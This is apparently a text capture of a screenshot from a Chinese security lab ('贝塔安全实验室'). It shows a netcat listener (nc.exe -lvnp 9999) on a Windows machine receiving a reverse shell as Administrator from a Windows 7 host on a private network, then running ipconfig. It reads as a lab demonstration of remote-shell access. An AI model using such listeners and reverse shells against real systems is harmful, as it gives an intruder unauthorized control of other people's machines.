 C:\Windows\system32\cmd.exe - nc.exe -lvnp 9999
G:\nc>nc.exe -lvnp 9999
正在监听[任何一个(多个)] 9999 ...
连接到 [192.168.1.4] 来自 (UNKNOWN) [192.168.1.24] 49186
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>ipconfiog
ipconfiog
'ipconfiog' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : Home
本地链接 IPv6 地址. . . . . . . . : fe80::29ca:b49e:e5f7:c710%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.24
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
半:
贝塔安全实验室